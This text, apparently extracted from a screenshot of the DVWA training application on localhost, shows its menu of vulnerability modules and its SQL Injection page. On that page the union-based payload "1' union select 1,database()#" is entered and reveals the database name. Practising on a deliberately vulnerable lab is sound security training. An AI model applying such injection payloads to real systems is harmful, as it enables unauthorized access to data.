 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Fir...
localhost/DVWA-master/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,database()#
Submit
Close